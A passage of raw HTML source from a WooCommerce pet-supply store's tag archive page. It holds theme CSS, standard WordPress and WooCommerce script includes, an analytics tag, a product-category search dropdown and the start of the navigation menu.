    border-radius: 50%;
    border: 2px solid #ff642e;
}

.home_new .woocommerce ul.products li.product.product-category .woocommerce-loop-category__title mark.count {
    display: none;
}@media (min-width: 1200px) { .loop-header-tools {
    display: none;
}

.wc-block-components-review-list-item__image>img{
    display: none;
} }@media all and (max-width:767px) { .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-4 li a {
    font-size: 12px;
    padding: 4px 10px;
    margin-bottom: 4px;
}	

.joinchat__button {
    bottom: 125px !important;
}

.product-category-items .category-img-container {
    text-align: center;
}


.product-category-items .category-img-container img {
    max-width: 100%;
    width: 205px;
    border-radius: 50%;
    height: 205px;
    border: 2px solid #ff642e;
}

.product-category-items.category-style-none .pgs-core-category-container .category-content .category-title a {
    color: #323232;
    font-size: 13px !important;
}

.page-id-17825 .product-category-items.product-category-hcenter .pgs-core-category-container .category-content {
    position: relative;
    text-align: center !important;
}

.woocommerce.columns-5 ul.ciyashop-products-shortcode>li.product.last{
    margin-right: 5%;
}

.woocommerce.columns-5 ul.ciyashop-products-shortcode>li.product, .woocommerce.columns-6 ul.ciyashop-products-shortcode>li.product {
    width: 45%;
    margin-right: 5%;
}

.shop-by-brands img.vc_single_image-img {
    padding-bottom: 20px;
} }
</style>
<link rel='stylesheet' id='ciyashop-child-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" /></noscript><script type="text/template" id="tmpl-variation-template">
	
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.all4pets.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.all4pets.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.all4pets.in/wp-json/wp/v2/tags/562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.all4pets.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.0.2" />
<meta name="generator" content="Redux 4.5.7" /><style>.brand .commas:last-child { display: none; }.brand:nth-last-child(2){ padding-bottom: 20px; }.ewbct_logo { width: 50px; float: left; border: 1px solid #d6d3d3; padding: 4px; height: 30px; }.ewb_logo img { width: 70px; float: left; border: 1px solid #d8d8d8; padding: 4px; height:  30px; border-radius: }.brand { padding-top: 15px; width: 100%;   display: flow-root;}.widget ul li { list-style-type: none; }</style><style>.ewb-columns { width: 30%; display: inline-block; margin: 5px; padding: 0px; }.ewb_logo_page { border: 1px solid #eee; padding: 20px; min-height: 80px !important; }.ewb_text_page a { text-align: center !important; border-bottom: 0px;box-shadow: none;    color: #4c4646; }.ewb_text_page { text-align: center; padding: 10px; background: #eeeeee; }@media only screen and (max-width: 600px) {.ewb-columns { width: 100%; display: block;margin: 5px; padding: 20px 15px; }}</style><script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.488;EXPM_AJAX_URL='https://www.all4pets.in/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script> 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148422645-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148422645-1');
</script>

            <meta name="facebook-domain-verification" content="v2mtivqu4iz497937530sh8p0hcb5q" />
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
/*.site-title img, .sticky-site-title img  {
    width: 60%;
}*/
.primary-menu>li{
	margin-right: 10px !important;
}
.products-listing-title h2 {
    color: #ff642e !important;
}
.woo-variation-product-gallery{
	max-width: 100% !important;
}



.header-sticky-inner .container { 
   max-width: 1340px !important;
}
.joinchat__button{
	bottom: 32px !important;
}
.home .col-xs-6 {
    width: 50%;
}

@media only screen and (max-width: 479px) and (min-width: 250px){
	.products-listing-type-grid .products-listing-inner .products-listing-main .products.products-loop>.product, .pgs-mtpl-inner .woocommerce.mtpl-listing-type-grid .products.products-loop>.product 	{
    width: 50% !important;	
	}
	
	.pgscore_banner-content.pgscore_banner-content-hcenter.pgscore_banner-content-vbottom.vc_custom_1628333887125, .pgscore_banner-content.pgscore_banner-content-hcenter.pgscore_banner-content-vbottom.vc_custom_1628333815277 {
    height: 220px;
}
	img.image.wp-image-10686.attachment-full.size-full.ls-is-cached.lazyloaded {
    width: 50%;
}
	.ig_headline,.ig_button {
    font-size: 11px !important;
}

	.products-listing-type-grid .products-listing-inner .products-listing-main .products.products-loop>.product{
		 margin-bottom: 30px !important;
	}
	
	.woocommerce .products.mobile-col-2>.product, .woocommerce ul.ciyashop-products-shortcode>li.mobile-col-2{
		width: 50% !important;
	}
	
	aside#left {
    display: none;
}
	.product-category-items.product-category-hcenter .pgs-core-category-container .category-content{
		text-align:left !important;
	}
	
	a.inline_hover.category-item-title{
		    font-size: 14px !important;
	}
	.product-action.product-action-add-to-cart {
    width: 100% !important;
}
	.product-action.product-action-quick-view {
    display: none;
}

	figure.wp-block-image.size-full img {
    width: 200px;
}
	div#only-mobile {
    margin: -17px 0;
}
	div#vc_col_1625731832648-8d438d7a-7dbb {
    display: none;
}
	div#vc_row_1523881330679-a350a78b-b17e {
    margin-bottom: 14px !important;
}
	.joinchat__button {
    bottom: 54px !important;
}
	div#nav_menu-7, div#woocommerce_product_categories-5, div#custom_html-8, div#mc4wp_form_widget-6 {
    display: none !important;
}
	.loop-header-tools .woocommerce-ordering .select2-container, .loop-header-wrapper{
/* 		display:none; */
	}
/* 	product name */
	.woocommerce .products .product-info .ciyashop-product-category, .woocommerce .products .product-info .ciyashop-product-category a{
		font-size: 18px !important;
	}
/* 	hover quickview */
	.woocommerce.hover-effect-mobile-disabled .product-hover-style-button-standard .product-actions{
		display:none;
	}


}
	
	p.text-content {
    font-size: 20px;
}

.ciyashop-popup-inner .promo-image img {
    width: 100%;
}

.products-loop .product-inner.element-hovered {
    border: 2px solid #ff642e;
}





			</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-buy-best-pet-accessories-online-in-indai tag-562 wp-theme-ciyashop wp-child-theme-ciyashop-child theme-ciyashop woocommerce-no-js hfeed woocommerce-active cs-ajax-add-to-cart device-type-desktop scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="page" class="hfeed site">

	
	
		<!--header -->
		<header id="masthead" class="site-header header-style-custom">
			<div id="masthead-inner">

				
				<div class="custom-header header-main-bg-color-default">
	<div class="header-main-wrapper">		
					<div  class="header-row header-topbar row-layout-row_center desktop-hide-on desktop-sticky-off mobile-hide-on mobile-sticky-off ">
				<div class="container">
											<div class="header-topbar-desktop header-item-wrapper header-desktop">
															<div class="header-topbar-desktop_topbar_left header-col header-col-desktop header-col-left">
																			<div class="header-element-item element-item-1">
													<div  class="space space-wrapper" style="width:20px;"></div>
													</div>
																		</div>
																<div class="header-topbar-desktop_topbar_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
													<div  class="text-block text-block-wrapper text-center">
				<p>Free shipping on all Order above $200</p>			</div>
													</div>
																		</div>
																<div class="header-topbar-desktop_topbar_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
													<div  class="social-profile social_profiles-wrapper">
			<ul class="header-social_profiles"><li class="header-social_profile"><a href="https://www.instagram.com/" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>			</div>
													</div>
																				<div class="header-element-item element-item-2">
													<div  class="space space-wrapper" style="width:20px;"></div>
													</div>
																		</div>
								
						</div>

						<div class="header-topbar-mobile header-item-wrapper header-mobile">
															<div class="header-topbar-mobile_topbar header-col header-col-mobile">
																			<div class="header-element-item element-item-1">
													<div  class="text-block text-block-wrapper text-center">
				<p>Free shipping on all Order above $200</p>			</div>
													</div>
																		</div>
														</div>
										</div>
			</div>
						<div  class="header-row header-main row-layout-row_center desktop-hide-off desktop-sticky-on mobile-hide-off mobile-sticky-on ">
				<div class="container">
											<div class="header-main-desktop header-item-wrapper header-desktop">
															<div class="header-main-desktop_main_left header-col header-col-desktop header-col-left">
																			<div class="header-element-item element-item-1">
												<div  class="site-title-wrapper">
			
			<div class="site-title">

				
				<a href="https://www.all4pets.in/" rel="home">

					
							<img class="img-fluid" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-70.png" alt="All4pets"/>
		
					
				</a>

				
			</div>

					</div>
												</div>
																		</div>
																<div class="header-main-desktop_main_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
												<div  class="search search_form-wrap">
				<div class="search_form-inner search-shape-rounded search-bg-white">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="outdoor-accessories">OUTDOOR ACCESSORIES</option>
	<option class="level-1" value="dog-cages">&nbsp;&nbsp;&nbsp;DOG CAGES</option>
	<option class="level-1" value="harness">&nbsp;&nbsp;&nbsp;HARNESS</option>
	<option class="level-1" value="bottles-and-travelling-kits">&nbsp;&nbsp;&nbsp;BOTTLES AND TRAVELLING KITS</option>
	<option class="level-1" value="commanding-training-sticks">&nbsp;&nbsp;&nbsp;COMMANDING &amp; TRAINING STICKS</option>
	<option class="level-0" value="combo-deals">PET COMBO</option>
	<option class="level-0" value="pet-rakhi">Pet Rakhi</option>
	<option class="level-0" value="pet-flea-ticks-care">PET FLEA &amp; TICKS CARE</option>
	<option class="level-1" value="flea-ticks-shampoo-soap">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS SHAMPOO &amp; SOAP</option>
	<option class="level-1" value="flea-ticks-spray">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS SPRAY</option>
	<option class="level-1" value="spot-on">&nbsp;&nbsp;&nbsp;SPOT-ON</option>
	<option class="level-1" value="flea-ticks-powder">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS POWDER</option>
	<option class="level-1" value="flea-ticks-tablets">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS TABLETS</option>
	<option class="level-0" value="pet-leashes">PET LEASHES</option>
	<option class="level-0" value="fish-bowl">FISH BOWL</option>
	<option class="level-0" value="pet-treats">PET TREATS</option>
	<option class="level-1" value="cat-treats">&nbsp;&nbsp;&nbsp;CAT TREATS</option>
	<option class="level-1" value="dog-treat">&nbsp;&nbsp;&nbsp;DOG TREAT</option>
	<option class="level-1" value="dog-bones">&nbsp;&nbsp;&nbsp;DOG BONES</option>
	<option class="level-1" value="dog-chew">&nbsp;&nbsp;&nbsp;DOG CHEW</option>
	<option class="level-1" value="dog-cookies">&nbsp;&nbsp;&nbsp;DOG COOKIES</option>
	<option class="level-1" value="dog-snacks">&nbsp;&nbsp;&nbsp;DOG SNACKS</option>
	<option class="level-0" value="pet-accessories">PET ACCESSORIES</option>
	<option class="level-1" value="small-animal">&nbsp;&nbsp;&nbsp;SMALL ANIMAL</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TOYS</option>
	<option class="level-2" value="accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORIES</option>
	<option class="level-1" value="pet-shoes">&nbsp;&nbsp;&nbsp;PET SHOES</option>
	<option class="level-1" value="toothbrush">&nbsp;&nbsp;&nbsp;TOOTHBRUSH</option>
	<option class="level-1" value="pet-dinner-mat">&nbsp;&nbsp;&nbsp;PET DINNER MAT</option>
	<option class="level-1" value="pet-comb">&nbsp;&nbsp;&nbsp;PET COMB</option>
	<option class="level-1" value="dog-brushes">&nbsp;&nbsp;&nbsp;BRUSHES</option>
	<option class="level-1" value="engraved-name-tags">&nbsp;&nbsp;&nbsp;ENGRAVED NAME TAGS</option>
	<option class="level-1" value="leashes">&nbsp;&nbsp;&nbsp;LEASHES</option>
	<option class="level-2" value="leashes-collars-leashes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COLLARS</option>
	<option class="level-3" value="leashes-collars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LEASHES</option>
	<option class="level-1" value="massager">&nbsp;&nbsp;&nbsp;MASSAGER</option>
	<option class="level-1" value="nail-clipper">&nbsp;&nbsp;&nbsp;NAIL CLIPPER</option>
	<option class="level-1" value="pet-beds">&nbsp;&nbsp;&nbsp;PET BEDS</option>
	<option class="level-1" value="pet-bowls">&nbsp;&nbsp;&nbsp;PET BOWLS</option>
	<option class="level-1" value="pet-toys">&nbsp;&nbsp;&nbsp;PET TOYS</option>
	<option class="level-2" value="bird-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BIRD TOYS</option>
	<option class="level-1" value="scissors-and-cutters">&nbsp;&nbsp;&nbsp;SCISSORS AND CUTTERS</option>
	<option class="level-0" value="pet-apparels">PET APPARELS</option>
	<option class="level-1" value="rain-coat">&nbsp;&nbsp;&nbsp;RAIN COAT</option>
	<option class="level-1" value="summer-collecion">&nbsp;&nbsp;&nbsp;SUMMER COLLECTION</option>
	<option class="level-2" value="summer-shirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER SHIRTS</option>
	<option class="level-2" value="summer-t-shirt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER T-SHIRT</option>
	<option class="level-1" value="dog-winter-t-shirt">&nbsp;&nbsp;&nbsp;DOG WINTER T-SHIRT</option>
	<option class="level-1" value="dog-jacket">&nbsp;&nbsp;&nbsp;DOG JACKET</option>
	<option class="level-1" value="dog-hoodies">&nbsp;&nbsp;&nbsp;DOG HOODIES</option>
	<option class="level-1" value="dog-rain-coat">&nbsp;&nbsp;&nbsp;DOG RAIN COAT</option>
	<option class="level-1" value="pet-coats">&nbsp;&nbsp;&nbsp;PET COATS</option>
	<option class="level-1" value="pet-sweaters">&nbsp;&nbsp;&nbsp;PET SWEATERS</option>
	<option class="level-0" value="pet-food">PET FOOD</option>
	<option class="level-1" value="fish-food">&nbsp;&nbsp;&nbsp;FISH FOOD</option>
	<option class="level-1" value="turtle-food">&nbsp;&nbsp;&nbsp;TURTLE FOOD</option>
	<option class="level-1" value="bird-food">&nbsp;&nbsp;&nbsp;BIRD FOOD</option>
	<option class="level-1" value="cat-food">&nbsp;&nbsp;&nbsp;CAT FOOD</option>
	<option class="level-2" value="dry-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY CAT FOOD</option>
	<option class="level-2" value="moist-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CAT MOIST FOOD</option>
	<option class="level-1" value="for-dogs">&nbsp;&nbsp;&nbsp;DOG FOOD</option>
	<option class="level-2" value="vetsolution-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VETSOLUTION FOR DOGS</option>
	<option class="level-3" value="dry-food-vet-solution-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY FOOD</option>
	<option class="level-3" value="wet-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WET FOOD</option>
	<option class="level-2" value="dog-moist-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DOG MOIST FOOD</option>
	<option class="level-2" value="dry-food-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY FOOD</option>
	<option class="level-2" value="monge-daily-line">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MONGE DAILY LINE</option>
	<option class="level-2" value="mr-dog">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MR. DOG</option>
	<option class="level-2" value="mr-puppy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MR. PUPPY</option>
	<option class="level-1" value="hamster-food">&nbsp;&nbsp;&nbsp;HAMSTER FOOD</option>
	<option class="level-1" value="parrots-food">&nbsp;&nbsp;&nbsp;PARROTS FOOD</option>
	<option class="level-1" value="rabbit-food">&nbsp;&nbsp;&nbsp;RABBIT FOOD</option>
	<option class="level-0" value="pet-grooming">PET GROOMING</option>
	<option class="level-1" value="pet-towel">&nbsp;&nbsp;&nbsp;PET TOWEL</option>
	<option class="level-1" value="pet-ears-care">&nbsp;&nbsp;&nbsp;PET EARS CARE</option>
	<option class="level-1" value="pet-skin-care">&nbsp;&nbsp;&nbsp;PET SKIN CARE</option>
	<option class="level-1" value="dental-range">&nbsp;&nbsp;&nbsp;DENTAL RANGE</option>
	<option class="level-1" value="dog-soap-and-shampoo">&nbsp;&nbsp;&nbsp;DOG SOAP AND SHAMPOO</option>
	<option class="level-1" value="pet-conditioner">&nbsp;&nbsp;&nbsp;PET CONDITIONER</option>
	<option class="level-1" value="pet-eye-care">&nbsp;&nbsp;&nbsp;PET EYE CARE</option>
	<option class="level-1" value="pet-hygiene">&nbsp;&nbsp;&nbsp;PET HYGIENE</option>
	<option class="level-1" value="pet-perfumes">&nbsp;&nbsp;&nbsp;PET PERFUMES</option>
	<option class="level-0" value="pet-supplements">PET SUPPLEMENTS</option>
	<option class="level-1" value="dewormers">&nbsp;&nbsp;&nbsp;DEWORMERS</option>
	<option class="level-1" value="medicated-products">&nbsp;&nbsp;&nbsp;MEDICATED PRODUCTS</option>
	<option class="level-2" value="herbal-range">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HERBAL RANGE</option>
	<option class="level-1" value="nutritional-supplements">&nbsp;&nbsp;&nbsp;NUTRITIONAL SUPPLEMENTS</option>
	<option class="level-0" value="prama">PRAMA</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

			</div>
												</div>
																		</div>
																<div class="header-main-desktop_main_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
												<div  class="account account-wrapper">
			<a href="https://www.all4pets.in/my-account/"><i class="glyph-icon pgsicon-ecommerce-user-1" aria-hidden="true"></i> Sign In Or Register</a>		</div>
												</div>
																				<div class="header-element-item element-item-2">
													<li class="woo-tools-action woo-tools-compare ciyashop-tools-compare">
				<a href="#" class="compare ciyashop-compare" rel="nofollow">
					<i class="glyph-icon pgsicon-ecommerce-shuffle fa-2x" aria-hidden="true"></i>				</a>
			</li>
													</div>
																				<div class="header-element-item element-item-3">
														<div  class="wishlist woo-tools-wishlist">
					<a href="#">
						<i class="glyph-icon pgsicon-ecommerce-heart fa-2x" aria-hidden="true"></i>						<span class="wishlist ciyashop-wishlist-count">
						0						</span>
					</a>
				</div>
														</div>
																				<div class="header-element-item element-item-4">
												<div  class="cart woo-tools-cart woo-tools-action cart_count">
			<a class="cart-link" href="https://www.all4pets.in/cart/" title="View Cart (0)">
				<span class="cart-icon"><i class="glyph-icon pgsicon-ecommerce-empty-shopping-cart fa-2x" aria-hidden="true"></i></span>
						<span class="cart-count count">0</span>
					</a>

			
			<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
		</div>
												</div>
																		</div>
														</div>
						<div class="header-main-mobile header-item-wrapper header-mobile">
															<div class="header-main-mobile_main_left header-col header-col-mobile header-col-left">
																			<div class="header-element-item element-item-1">
												<div  class="site-title-wrapper">
			
			<div class="site-title">

				
				<a href="https://www.all4pets.in/" rel="home">

					
							<img class="img-fluid" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-70.png" alt="All4pets"/>
		
					
				</a>

				
			</div>

					</div>
												</div>
																		</div>
																<div class="header-main-mobile_main_right header-col header-col-mobile header-col-right">
																			<div class="header-element-item element-item-1">
												<div  class="mobile-menu-wrapper menu-alignment-left slick_nav">
								<div class="primary-nav">
						<div class="header-nav-wrapper">
							<nav id="site-navigation-mobile">
								<ul id="primary-menu-mobile" class="menu primary-menu-mobile"><li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-446"><a href="https://www.all4pets.in/products/pet-food/">Pet Food</a>
<ul class="sub-menu">
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-453"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a>
	<ul class="sub-menu">
		<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
		<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
		<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
		<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-dog/">MR. DOG</a></li>
		<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
	</ul>
</li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-448"><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a>
	<ul class="sub-menu">
		<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
		<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-450"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
	</ul>
</li>
	<li id="menu-item-11977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11977"><a href="#">Other Foods</a>
	<ul class="sub-menu">
		<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452"><a href="https://www.all4pets.in/products/pet-food/parrots-food/">PARROTS FOOD</a></li>
		<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459"><a href="https://www.all4pets.in/products/pet-food/rabbit-food/">RABBIT FOOD</a></li>
		<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://www.all4pets.in/products/pet-food/bird-food/">BIRD FOOD</a></li>
		<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-451"><a href="https://www.all4pets.in/products/pet-food/hamster-food/">HAMSTER FOOD</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7305"><a href="https://www.all4pets.in/products/pet-food/fish-food/">FISH FOOD</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7306"><a href="https://www.all4pets.in/products/pet-food/turtle-food/">TURTLE FOOD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-416"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a>
<ul class="sub-menu">
	<li id="menu-item-11992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11992"><a href="#">PET ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-956"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
		<li id="menu-item-955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-955"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
		<li id="menu-item-11980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11980"><a href="https://www.all4pets.in/products/pet-accessories/pet-dinner-mat/">PET DINNER MAT</a></li>
		<li id="menu-item-11982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11982"><a href="https://www.all4pets.in/products/pet-accessories/pet-comb/">PET COMB</a></li>
		<li id="menu-item-11987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11987"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
	</ul>
</li>
	<li id="menu-item-11993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11993"><a href="#">DOG CARE ACCESSORIES</a>
	<ul class="sub-menu">
